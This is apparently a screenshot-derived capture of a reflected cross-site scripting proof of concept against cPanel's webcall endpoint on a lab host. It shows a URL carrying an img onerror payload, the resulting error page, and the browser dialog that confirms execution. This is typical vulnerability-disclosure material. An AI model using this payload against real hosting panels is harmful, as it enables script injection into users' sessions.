 lab.mikasa.co.tz/cpanelwebcall/<img src=x onerror="prompt('barcrange')">aaaaaaaaaaaa
HTTP error 400: Bad Request
Invalid webcall ID: aaaaaaaaaaaa
Log in to Webmail
Log in to cPanel
Log in to WHM
Copyright © 2023 cPanel, Inc.
lab.mikasa.co.tz
barcrange
Prevent this page from creating additional dialogs
OK Cancel